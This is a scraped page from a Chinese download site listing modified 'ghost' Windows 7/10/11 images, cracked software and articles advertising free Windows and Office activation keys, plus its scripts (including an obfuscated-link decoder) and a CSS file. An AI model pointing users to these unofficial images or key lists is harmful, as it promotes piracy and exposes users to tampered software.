                                    <img src="https://img.win7zhijia.cn/20230708/18fd7801d12361a65dbf7a5b2296be8c.jpg" alt="win7 32位 精简安装版系统 v2023.5">
                                    <p>win7 32位 精简安装版系统 v2023.5</p>
                                </a>
                            </li>
                                            </ul>
                </div>
                <!--热门词库 获取系统下访问量最高的数据 然后获取其关键词-->
                                <div id="hot-keywords" class="litter-nav-category">
                    <p class="headline">热门词库</p>
                                        <a href="/xitong/dadi_xiazai_9627.html">win7下载</a>
                                        <a href="/win10/64_xiazai_9616.html">Win10下载</a>
                                        <a href="/win11/64_xiazai_9621.html">win11下载</a>
                                        <a href="/win10/64_xiazai_9639.html">win10系统下载</a>
                                    </div>
                                <!--评论-->
                                <div class="comment">
                    <div class="title" style="position: relative; top: 20px">
                        <h2 class="mb-0 mt-0">网友评论</h2>
                    </div>
                    <button>发送</button>
                    <div class="send">
                        <span></span>
                        <textarea placeholder="善于结善缘， 恶语伤人心..."></textarea>
                    </div>
                                    </div>
            </div>
            <div class="body-right mt-15">
                <div class="colum">
                    <div class="title">
                        <h2>系统栏目</h2>
                    </div>
                    <div class="content mb--15">
                                                <a class=" this" href="/xitong/w7game/">win7之家精选系统</a>
                                                <a class="" href="/xitong/notebook/">笔记本专用系统</a>
                                                <a class="" href="/xitong/dadi/">大地系统</a>
                                                <a class="" href="/xitong/zgc/">中关村系统</a>
                                                <a class="" href="/xitong/dngs/">电脑公司系统</a>
                                                <a class="" href="/xitong/lbjy/">萝卜家园系统</a>
                                                <a class="" href="/xitong/fqhy/">蕃茄花园系统</a>
                                                <a class="" href="/xitong/sdjs/">深度技术系统</a>
                                                <a class="" href="/xitong/ylmf/">雨林木风系统</a>
                                            </div>
                </div>
                <div class="ads">
                    <script>
                        let html1 = '';
                        $.each(jsonData, function(index, item) {
                            if (index == 1) {
                                html1 += '<a rel="nofollow" href="' + item.url + '" target="_blank">' +
                                    '<img src="' + makeImg('https://img.win7zhijia.cn', item.image, 1) + '" alt="' + item.name + '"/>' +
                                    '</a>'
                            }
                        })
                        document.writeln(html1);
                    </script>
                </div>
                <!--区分32位 64位 -->
                <!--区分32位 64位 -->
                                <div class="download">
                    <div class="title">
                        <h2>win7之家精选系统下载排行
                            <div class="more" id="switch_downloadrank">
                                <a href="javascript:;" class="tabli on">64</a>
                                <a href="javascript:;" class="tabli ">32</a>
                            </div>
                        </h2>
                    </div>
                    <div dataType="64" class="content">
                                                <ul  style="display: block"   class="downloadrank downloadrank_1">
                                                        <li>
                                <div class="item">
                                    <span class="top1">1</span>
                                    <a href="/xitong/w7game_xiazai_9200.html">系统之家 ghost win7 64位 官方精简版系统 v2022.09</a>
                                    <span>46.6万次</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top2">2</span>
                                    <a href="/xitong/w7game_xiazai_987.html">绿茶Ghost Win7 Sp1 64位旗舰纯净版2014.4</a>
                                    <span>33.9万次</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top3">3</span>
                                    <a href="/xitong/w7game_xiazai_1542.html">风林火山ghost win7 sp1 64位纯净旗舰版v2014.11</a>
                                    <span>15.4万次</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top4">4</span>
                                    <a href="/xitong/w7game_xiazai_1572.html">技术员联盟Ghost Win7 Sp1 64位稳定纯净版v2014.12</a>
                                    <span>13.3万次</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top5">5</span>
                                    <a href="/xitong/w7game_xiazai_486.html">ghost win7 x64游戏专用版v1.0</a>
                                    <span>11万次</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top6">6</span>
                                    <a href="/xitong/w7game_xiazai_581.html">ghost win7 x64 2014年新春特别装机版</a>
                                    <span>9.9万次</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top7">7</span>
                                    <a href="/xitong/w7game_xiazai_1618.html">风林火山Ghost Win7 Sp1 64位稳定装机版v2014.12</a>
                                    <span>8.5万次</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top8">8</span>
                                    <a href="/xitong/w7game_xiazai_9066.html">技术员联盟 ghost win7 64位 纯净精简版系统 v2023.1</a>
                                    <span>8.1万次</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top9">9</span>
                                    <a href="/xitong/w7game_xiazai_1152.html">ghost win7 sp1 64位电脑城装机专用版2014</a>
                                    <span>7.6万次</span>
                                </div>
                            </li>
                                                    </ul>
                                                <ul  style="display: none"   class="downloadrank downloadrank_2">
                                                        <li>
                                <div class="item">
                                    <span class="top1">1</span>
                                    <a href="/xitong/w7game_xiazai_1621.html">技术员联盟ghost win7 sp1 x86正式纯净版（32位）v2014</a>
                                    <span>23.4万次</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top2">2</span>
                                    <a href="/xitong/w7game_xiazai_1475.html">技术员联盟Ghost Win7 Sp1 x86（32位）安全正式版v2014</a>
                                    <span>13.7万次</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top3">3</span>
                                    <a href="/xitong/w7game_xiazai_1134.html">ghost win7 sp1 x86（32位）电脑城装机专用版2014</a>
                                    <span>11.8万次</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top4">4</span>
                                    <a href="/xitong/w7game_xiazai_1500.html">技术员联盟ghost win7 sp1 x86（32位）装机纯净版v2014.10</a>
                                    <span>11.5万次</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top5">5</span>
                                    <a href="/xitong/w7game_xiazai_1804.html">风林火山Ghost Win7 Sp1 x86安全纯净版（32位）v2015</a>
                                    <span>10.4万次</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top6">6</span>
                                    <a href="/xitong/w7game_xiazai_1964.html">风林火山ghost win7 sp1 x86官方纯净版（32位）v2015.07</a>
                                    <span>10.4万次</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top7">7</span>
                                    <a href="/xitong/w7game_xiazai_1730.html">技术员联盟ghost win7 sp1 x86免激活纯净版（32位）v2015.03</a>
                                    <span>9.9万次</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top8">8</span>
                                    <a href="/xitong/w7game_xiazai_1890.html">风林火山Ghost Win7 sp1 x86位安全极速版（32位）v2015</a>
                                    <span>8.2万次</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top9">9</span>
                                    <a href="/xitong/w7game_xiazai_1520.html">风林火山Ghost Win7 Sp1 x86（32位）装机专业版v2014.11</a>
                                    <span>6.8万次</span>
                                </div>
                            </li>
                                                    </ul>

                    </div>
                </div>
                                <div class="recommend">
                    <div class="title">
                        <h2>
                            本周推荐
                            <div class="more2">
                                <a href="javascript:;" class="change">换一换 <span class="iconfont icon-shuaxin"></span></a>
                            </div>
                        </h2>
                    </div>
                                        <div class="content">
                        <ul>
                             <li>
                                <a href="/xitong/w7game_xiazai_6219.html">
                                    <img src="https://img.win7zhijia.cn/20210807/e13cd571efab7a85d1d33caf10d3ccd2.jpg" alt="风林火山ghost win7 sp1 64位稳定旗舰版v2021.08"/>
                                    <p>风林火山ghost win7 sp1 64位稳定旗舰版v2021.08</p>
                                </a>
                                </li>
                                                                 <li>
                                <a href="/xitong/w7game_xiazai_5907.html">
                                    <img src="https://img.win7zhijia.cn/20210529/7dd902d51ace2cf2a115c2c3bcd26e5d.jpg" alt="技术员联盟ghost win7 sp1 64位优化专业版v2021.05"/>
                                    <p>技术员联盟ghost win7 sp1 64位优化专业版v2021.05</p>
                                </a>
                                </li>
                                                                 <li>
                                <a href="/xitong/w7game_xiazai_5089.html">
                                    <img src="https://img.win7zhijia.cn/images/xt/jsylm-win7-64.jpg" alt="技术员联盟ghost win7 sp1 64位企业装机版v2020.05"/>
                                    <p>技术员联盟ghost win7 sp1 64位企业装机版v2020.05</p>
                                </a>
                                </li>
                                                                 <li>
                                <a href="/xitong/w7game_xiazai_1152.html">
                                    <img src="https://img.win7zhijia.cn/20140522/141134.png" alt="ghost win7 sp1 64位电脑城装机专用版2014"/>
                                    <p>ghost win7 sp1 64位电脑城装机专用版2014</p>
                                </a>
                                </li>
                                                                 <li>
                                <a href="/xitong/w7game_xiazai_486.html">
                                    <img src="https://img.win7zhijia.cn/20131128/163642.png" alt="ghost win7 x64游戏专用版v1.0"/>
                                    <p>ghost win7 x64游戏专用版v1.0</p>
                                </a>
                                </li>
                                                                                        </ul>
                    </div>
                    <div class="content hide">
                        <ul>
                                                                                                                                                                                                </ul>
                    </div>
                </div>
                                <div class="hot">
                    <div class="title">
                        <h2>热门系统教程推荐</h2>
                    </div>
                    <div class="content">
                                                <div class="item-first">
                            <a href="/jiaocheng/win7_24866.html">
                                <img src="https://img.win7zhijia.cn/20220105/30ee1093cbc6fbe2f402ca81e4f0ca7c.jpg" alt="能用有效的win7旗舰版激活密钥永久激活码大全（100%激活）">
                                <div class="txt">
                                    <h3>能用有效的win7旗舰版激活密钥永久激活码大全（100%激活） <span>2022-08-23</span></h3>
                                    <p>
                                        当我们在安装win7旗舰版系统之后，发现都会提示输入产品密钥激活码来进行激活，很多用户都会从网上查找激活码，但是许多都是不能用或者失效的，为此，win7之家小编这就给大家整理一下能用有效的win7旗舰版激活密钥永久激活码大全（100%激活）供大家参考。</p>
                                </div>
                            </a>
                        </div>
                                                                        <div class="item">
                            <a href="/jiaocheng/win7_29402.html">
                                <div class="message">
                                    <p>2020最新office产品密钥永久激活码_office激活密钥永久key免费（附激活方法）</p>
                                    <p>作者： 2022-08-23 22:55</p>
                                </div>
                                <img src="https://img.win7zhijia.cn/20220224/fbc85b979525c47410d9b2bc20ace7ae.jpg" alt="2020最新office产品密钥永久激活码_office激活密钥永久key免费（附激活方法）">
                            </a>
                        </div>
                                                                        <div class="item">
                            <a href="/jiaocheng/win7_19324.html">
                                <div class="message">
                                    <p>Win7旗舰版永久激活密钥 win7激活密钥序列号 win7激活神key大全</p>
                                    <p>作者： 2022-05-12 16:38</p>
                                </div>
                                <img src="https://img.win7zhijia.cn/20220106/494e986eda9e84500f937a1941f8e0ab.jpg" alt="Win7旗舰版永久激活密钥 win7激活密钥序列号 win7激活神key大全">
                            </a>
                        </div>
                                                                        <div class="item">
                            <a href="/jiaocheng/win7_26.html">
                                <div class="message">
                                    <p>如何用硬盘安装Ghost系统</p>
                                    <p>作者： 2021-08-05 14:26</p>
                                </div>
                                <img src="https://img.win7zhijia.cn/image/20131017/20131017152254_85509.png" alt="如何用硬盘安装Ghost系统">
                            </a>
                        </div>
                                                                        <div class="item">
                            <a href="/jiaocheng/win7_28635.html">
                                <div class="message">
                                    <p>win7正版永久激活密钥2020_windows7产品密钥永久最新激活码</p>
                                    <p>作者： 2022-02-24 13:46</p>
                                </div>
                                <img src="https://img.win7zhijia.cn/20220224/227caa53e2be0ec56f9222cbc4f45e63.jpg" alt="win7正版永久激活密钥2020_windows7产品密钥永久最新激活码">
                            </a>
                        </div>
                                                                        <div class="item">
                            <a href="/jiaocheng/win7_20169.html">
                                <div class="message">
                                    <p>Win7激活码64位旗舰版最新 win7旗舰版64位激活密钥永久激活</p>
                                    <p>作者： 2018-11-20 10:18</p>
                                </div>
                                <img src="" alt="Win7激活码64位旗舰版最新 win7旗舰版64位激活密钥永久激活">
                            </a>
                        </div>
                                                                    </div>
                </div>
                                <div class="download">
	<div class="title">
		<h2>最近更新
			<div class="more" id="switch_upd">
				<a href="javascript:;" class="tabli">手游</a>
				<a href="javascript:;" class="tabli">应用</a>
				<a href="javascript:;" class="tabli">软件</a>
				<a href="javascript:;" class="tabli on">系统</a>
			</div>
		</h2>
	</div>
	<div class="content ">
		<ul style="display: none" class="upd upd_1">
						<li>
				<div class="item">
					<span class="top1">1</span>
					<a href="/android/14115.html" title="元气骑士最新版本">元气骑士最新版本</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top2">2</span>
					<a href="/android/14117.html" title="熊出没之熊大快跑">熊出没之熊大快跑</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top3">3</span>
					<a href="/android/14130.html" title="战魂铭人手机版">战魂铭人手机版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top4">4</span>
					<a href="/android/14131.html" title="小镇大厨最新版">小镇大厨最新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top5">5</span>
					<a href="/android/14116.html" title="阿瑞斯病毒正版">阿瑞斯病毒正版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top6">6</span>
					<a href="/android/14129.html" title="梦幻家园官方正版">梦幻家园官方正版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top7">7</span>
					<a href="/android/14118.html" title="一点三国手游最新版">一点三国手游最新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top8">8</span>
					<a href="/android/14119.html" title="塔塔帝国">塔塔帝国</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top9">9</span>
					<a href="/android/14127.html" title="弓箭传说">弓箭传说</a>
					<span>06-26</span>
				</div>
			</li>
					</ul>
		<ul style="display: none" class="upd upd_2">
						<li>
				<div class="item">
					<span class="top1">1</span>
					<a href="/android/14133.html" title="驾校一点通手机版app">驾校一点通手机版app</a>
					<span>06-27</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top2">2</span>
					<a href="/android/14123.html" title="蜂鸟众包">蜂鸟众包</a>
					<span>06-27</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top3">3</span>
					<a href="/android/14121.html" title="飞卢小说网app">飞卢小说网app</a>
					<span>06-27</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top4">4</span>
					<a href="/android/14120.html" title="快看漫画手机版">快看漫画手机版</a>
					<span>06-27</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top5">5</span>
					<a href="/android/14132.html" title="懒人听书最新版">懒人听书最新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top6">6</span>
					<a href="/android/14126.html" title="猿辅导app新版">猿辅导app新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top7">7</span>
					<a href="/android/14135.html" title="360天气预报手机版最新版">360天气预报手机版最新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top8">8</span>
					<a href="/android/14138.html" title="泼辣修图最新版">泼辣修图最新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top9">9</span>
					<a href="/android/14134.html" title="甜盐相机">甜盐相机</a>
					<span>06-26</span>
				</div>
			</li>
					</ul>
		<ul style="display: none" class=" upd upd_3">
						<li>
				<div class="item">
					<span class="top1">1</span>
					<a href="/aqrj/qudong_xiazai_28.html" title="驱动精灵官方标准版">驱动精灵官方标准版</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top2">2</span>
					<a href="/aqrj/qudong_xiazai_100.html" title="驱动人生5官方正式版">驱动人生5官方正式版</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top3">3</span>
					<a href="/aqrj/qudong_xiazai_118.html" title="万能声卡驱动">万能声卡驱动</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top4">4</span>
					<a href="/aqrj/qudong_xiazai_134.html" title="360驱动大师">360驱动大师</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top5">5</span>
					<a href="/aqrj/qudong_xiazai_158.html" title="万能网卡声卡驱动一键安装免费绿色版 1.0">万能网卡声卡驱动一键安装免费绿色版 1.0</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top6">6</span>
					<a href="/aqrj/qudong_xiazai_579.html" title="驱动人生6官方最新版v2014">驱动人生6官方最新版v2014</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top7">7</span>
					<a href="/aqrj/qudong_xiazai_582.html" title="驱动备份还原工具（Driver Magician）v4.0汉化免费版">驱动备份还原工具（Driver Magician）v4.0汉化免费版</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top8">8</span>
					<a href="/aqrj/qudong_xiazai_741.html" title="驱动精灵2014最新免费版">驱动精灵2014最新免费版</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top9">9</span>
					<a href="/aqrj/qudong_xiazai_878.html" title="精灵虚拟光驱（Daemon Tools）4.49.1破解版">精灵虚拟光驱（Daemon Tools）4.49.1破解版</a>
					<span>04-11</span>
				</div>
			</li>
					</ul>
		<ul style="display: block" class="upd upd_4">
						<li>
				<div class="item">
					<span class="top1">1</span>
					<a href="/xitong/w7game_xiazai_9884.html" title="技术员联盟 ghost win7 64位 纯净版系统 v2024.1">技术员联盟 ghost win7 64位 纯净版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top2">2</span>
					<a href="/win10/64_xiazai_9886.html" title="技术员联盟 ghost win10 64位 专业版系统 v2024.1">技术员联盟 ghost win10 64位 专业版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top3">3</span>
					<a href="/win11/64_xiazai_9890.html" title="萝卜家园 ghost win11 64位 专业版系统 v2024.1">萝卜家园 ghost win11 64位 专业版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top4">4</span>
					<a href="/win11/64_xiazai_9891.html" title="雨林木风 ghost win11 64位 最新官方版系统 v2024.1">雨林木风 ghost win11 64位 最新官方版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top5">5</span>
					<a href="/xitong/dadi_xiazai_9892.html" title="大地系统 ghost win7 32位 官网版系统 v2024.1">大地系统 ghost win7 32位 官网版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top6">6</span>
					<a href="/win10/32_xiazai_9893.html" title="大地系统 ghost win10 32位 纯净版系统 v2024.1">大地系统 ghost win10 32位 纯净版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top7">7</span>
					<a href="/win11/64_xiazai_9894.html" title="大地系统 ghost win11 64位 纯净版系统 v2024.1">大地系统 ghost win11 64位 纯净版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top8">8</span>
					<a href="/xitong/lbjy_xiazai_9895.html" title="萝卜家园 ghost win7 64位 稳定版系统 v2023.11">萝卜家园 ghost win7 64位 稳定版系统 v2023.11</a>
					<span>11-07</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top9">9</span>
					<a href="/xitong/lbjy_xiazai_9896.html" title="萝卜家园 ghost win7 32位 纯净版系统 v2023.11">萝卜家园 ghost win7 32位 纯净版系统 v2023.11</a>
					<span>11-07</span>
				</div>
			</li>
					</ul>
	</div>
</div>
            </div>
        </div>
    </div>
    <div class="footer">
    <p></p>
    <p>本站发布的系统与软件仅为个人学习测试使用，请在下载后24小时内删除，不得用于任何商业用途，否则后果自负，请支持购买微软正版软件！</p>
    <p>如侵犯到您的权益，请及时通知我们，我们会及时处理</p>
    <p>建议使用IE8以上版本或Chrome、Firefox浏览器访问本站，获得更好的用户体验</p>
    <p>Copyright 2012-2013 win7之家. All Rights Reserved.</p>
    <p>
        <a href="https://www.beian.gov.cn/portal/registerSystemInfo?recordcode=35020302033304" rel="nofollow" target="_blank">
            <img src="https://static.win7zhijia.cn/www/images/beianlogo.png" style="vertical-align: middle;"/>闽公网安备 35020302033304号</a>
        <a href="https://beian.miit.gov.cn/" rel="nofollow" target="_blank">琼ICP备2022011866号-1</a>
    </p>
    <div class="fr">
        <div>
            <a href="/paihang/"><img style="height:4em;width:4em;" src="https://static.win7zhijia.cn/www/images/bang.png" alt="排行榜"/><br>排行榜</a>
        </div>
        <div>
            <a href="/z_game/"><img style="height:4em;width:4em;" src="https://static.win7zhijia.cn/www/images/xin.png" alt="最新更新"/><br>最新更新</a>
        </div>
        <div>
            <a href="/category/"><img style="height:4em;width:4em;" src="https://static.win7zhijia.cn/www/images/lei.png" alt="分类"/><br>分类</a>
        </div>
    </div>
</div>
<div class="goTop"><i class="iconfont icon-gengduo"></i></div>
    <script>
        var model = 'system';
        var category_id = '40';
        var model_id = '1618';
        var admin_id = '0';
    </script>
    <script src="https://static.win7zhijia.cn/www/js/base.js"></script>
    <script src="https://static.win7zhijia.cn/www/js/baidu.js"></script>
    <script>
        switchtab('downloadrank', 'click')
        switchtab('upd', 'click')
            </script>
    <script src="https://static.win7zhijia.cn/www/js/flow.js"></script>
            <script src="https://static.win7zhijia.cn/www/js/thunder-link.js"></script>
    <script>
        //调用迅雷下载
        function thunder_task(url) {
            thunderLink.newTask({tasks:[{ url: url }] });//调用迅雷下载
        }
        function redirect(str){
            var url=decode(str);
            url=url.substr(4, url.length - 7);
            window.open(url);
        }
        function decode(str) {
            var ccs = new Array( - 1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, 62, -1, -1, -1, 63, 52, 53, 54, 55, 56, 57, 58, 59, 60, 61, -1, -1, -1, -1, -1, -1, -1, 0, 1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11, 12, 13, 14, 15, 16, 17, 18, 19, 20, 21, 22, 23, 24, 25, -1, -1, -1, -1, -1, -1, 26, 27, 28, 29, 30, 31, 32, 33, 34, 35, 36, 37, 38, 39, 40, 41, 42, 43, 44, 45, 46, 47, 48, 49, 50, 51, -1, -1, -1, -1, -1);
            var c1, c2, c3, c4;
            var i, len, out;
            len = str.length;
            i = 0;
            out = "";
            while (i < len) {
                do {
                    c1 = ccs[str.charCodeAt(i++) & 0xff]
                } while ( i < len && c1 == - 1 );
                if (c1 == -1) break;
                do {
                    c2 = ccs[str.charCodeAt(i++) & 0xff]
                } while ( i < len && c2 == - 1 );
                if (c2 == -1) break;
                out += String.fromCharCode((c1 << 2) | ((c2 & 0x30) >> 4));
                do {
                    c3 = str.charCodeAt(i++) & 0xff;
                    if (c3 == 61) return out;
                    c3 = ccs[c3]
                } while ( i < len && c3 == - 1 );
                if (c3 == -1) break;
                out += String.fromCharCode(((c2 & 0XF) << 4) | ((c3 & 0x3C) >> 2));
                do {
                    c4 = str.charCodeAt(i++) & 0xff;
                    if (c4 == 61) return out;
                    c4 = ccs[c4]
                } while ( i < len && c4 == - 1 );
                if (c4 == -1) break;
                out += String.fromCharCode(((c3 & 0x03) << 6) | c4)
            }
            return out;
        }
    </script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://static.win7zhijia.cn/www/css/base.css
body_size: 2458
content:
@charset "utf-8";
@import url('../font/iconfont.css');

/*公共属性*/
html,
body {
    padding: 0;
    margin: 0;
    min-width: 1200px;
    width: 100%;
    background-color: white;
    color: #333;
    font: 14px 'inherit', 'Microsoft Yahei', 'Simsun';
}

* {
    box-sizing: border-box;
}

input,
textarea {
    outline: none;
}

.ov {
    overflow: hidden;
}

.hide {
    display: none;
}

ul,
p {
    list-style-type: none;
    margin: 0;
    padding: 0;
}

a:link,
a:active,
a:visited,
a:hover {
    font-size: 14px;
    color: #333;
    text-decoration: none;
    cursor: pointer;
}

h1 {
    font-size: 32px;
}

em {
    font-style: normal;
}

a:hover {
    color: #333;
}

button {
    cursor: pointer;
    border: 0;
    background-color: white;
    color: black;
}

.clearfix {
    display: block;
    *zoom: 1;
}

.clearfix:after {
    content: ".";
    display: block;
    height: 0;
    font-size: 0;
    line-height: 0;
    clear: both;
    visibility: hidden;
}


/*滚动条样式*/
::-webkit-scrollbar {
    width: 10px;
    height: 10px;
}

::-webkit-scrollbar-track {
    border-radius: 0px;
    background: none;
}

::-webkit-scrollbar-thumb {
    border-radius: 5px;
    background-color: #eee;
}

::-webkit-scrollbar-thumb:hover {
    border-radius: 5px;
    background-color: #ddd;
}


.top1 {
    color: #fe2d46;
}

.top2 {
    color: #f60;
}

.top3 {
    color: #faa90e;
}

.p-0 {
    padding: 0 !important;
}

.pr-0 {
    padding-right: 0 !important;
}

.pl-0 {
    padding-left: 0 !important;
}

.ml--5 {
    margin-left: -5px !important;
}

.ml--10 {
    margin-left: -10px !important;
}

.ml-0 {
    margin-left: 0 !important;
}

.ml-5 {
    margin-left: 5px !important;
}

.ml-10 {
    margin-left: 10px !important;
}

.ml-15 {
    margin-left: 15px !important;
}

.mt-0 {
    margin-top: 0 !important;
}

.mt-5 {
    margin-top: 5px !important;
}

.mt-10 {
    margin-top: 10px !important;
}

.mt-15 {
    margin-top: 15px !important;
}

.mt-20 {
    margin-top: 20px !important;
}

.mr-0 {
    margin-right: 0 !important;
}

.mr-10 {
    margin-right: 10px !important;
}

.mr-15 {
    margin-right: 15px !important;
}

.mr-20 {
    margin-right: 20px !important;
}

.mt-25 {
    margin-top: 25px !important;
}

.mt-30 {
    margin-top: 30px !important;
}

.mt-35 {
    margin-top: 35px !important;
}

.mt-40 {
    margin-top: 40px !important;
}

.mb--10 {
    margin-bottom: -10px !important;
}

.mb--15 {
    margin-bottom: -15px !important;
}

.mb--20 {
    margin-bottom: -20px !important;
}

.mb-0 {
    margin-bottom: 0 !important;
}

.mb-10 {
    margin-bottom: 10px !important;
}

.mb-15 {
    margin-bottom: 15px !important;
}

.mb-20 {
    margin-bottom: 20px !important;
}

.mb-25 {
    margin-bottom: 25px !important;
}

.mb-30 {
    margin-bottom: 30px !important;
}

.fl {
    float: left !important;
}

.fr {
    float: right !important;
}

.hide {
    display: none;
}

.show {
    display: block;
}

.main {
    width: 1200px;
    margin: 0 auto;
}

.headline {
    font-size: 20px;
    line-height: 30px;
    color: rgba(0, 0, 0, .9);
}

.headline .more {
    color: #0080ff;
    font-size: 13px;
    padding-right: 12px;
    float: right;
    position: relative;
}

.headline .more i {
    font-size: 10px;
    position: absolute;
    top: 0;
    right: 0;
}

.headline .sort-box {
    float: right;
    line-height: 30px;
}

.headline .sort-box a {
    color: rgba(0, 0, 0, 0.3);
    margin-left: 20px;
}

.headline .sort-box a.on {
    color: #0080ff
}

/*面包屑*/
.breadcrumb,
.breadcrumb a,
.breadcrumb span {
    font-size: 12px;
    color: #000;
}

.breadcrumb a:hover {
    color: rgb(0, 0, 0, .8)
}

.color-eee {
    color: #eee !important;
}

/*头部样式*/
.header {
    overflow: hidden;
    background-color: white;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 64px;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.05);
    z-index: 9999999999;
}

.header-content {
    width: 1200px;
    height: 100%;
    margin: 0 auto;
    overflow: hidden;
}

.header-content .logo {
    width: 130px;
    height: 100%;
    float: left;
    flex: 0 0 auto;
    display: block;
}

.header-content .logo>img {
    width: 100%;
    margin-top: 18px;
}

.header-nav {
    float: left;
    margin-left: 24px;
}

.header-nav ul li {
    float: left;
    padding: 0 10px;
    height: 64px;
    line-height: 64px;
    font-size: 16px;
}

.header-nav a {
    display: block;
    font-size: 16px;
    height: 64px;
}

.header-nav a:hover {
    color: #333;
    border-bottom: 2px solid #0080FF;
}

.header-nav .this {
    font-weight: bold;
    border-bottom: 2px solid #0080FF;
}

.header-search {
    width: 200px;
    height: 32px;
    line-height: 32px;
    float: right;
    background-color: #eeeeee66;
    border-radius: 8px;
    margin: 16px 0;
    padding-left: 10px;
}

.header-search input {
    display: block;
    text-indent: 5px;
    float: left;
    height: 32px;
    background-color: #FFFFFF00;
    border: 0;
}


/*脚部样式*/
.footer {
    border-top: 1px solid #eee;
    width: 1200px;
    margin: 64px auto;
    height: 140px;
    padding-top: 25px;
    padding-bottom: 25px;
    text-align: center;
}

.footer .fr {
    margin-top: -70px
}

.footer .fr div {
    text-align: center;
    float: left;
    padding-left: 20px;
    line-height: 12px;
}

.footer p {
    text-align: left;
    font-size: 12px;
    color: rgba(0, 0, 0, 0.4);
    margin: 16px 0;
}

.footer p:first-child {
    color: #333;
}

.footer a {
    font-size: 12px !important;
    color: rgba(0, 0, 0, 0.4);
}

/**回到顶部**/
.goTop {
    width: 1200px;
    position: fixed;
    height: 20px;
    bottom: 0;
    left: 50%;
    transform: translateX(-50%);
    display: none
}

.goTop i {
    position: absolute;
    width: 48px;
    height: 48px;
    right: -80px;
    bottom: 150px;
    cursor: pointer;
    display: block;
    box-shadow: 0 2px 8px rgb(0 0 0 / 15%);
    border-radius: 24px;
    line-height: 50px;
    text-indent: 13px;
    font-size: 24px;
    font-weight: bold;
    color: #bbb;
    transform: rotate(-90deg);
}

.goTop i:hover {
    color: #0080ff
}


/*分页*/
#pagess {
    text-align: center;
}

.page-view {
    display: inline-block;
    font-size: 12px;
    color: rgba(0, 0, 0, 0.4);
    overflow: hidden;
    margin: 0 auto;
}

.page-view a,
.page-view .more {
    display: inline-block;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    background-color: rgba(0, 0, 0, 0.03);
    border-radius: 4px;
}

.page-view a:link,
.page-view a:visited,
.page-view a:hover,
.page-view a:active {
    color: rgba(0, 0, 0, 0.4);
    text-decoration: none;
}

.page-view .home-page,
.page-view .last-page,
.page-view .pre-page,
.page-view .next-page {
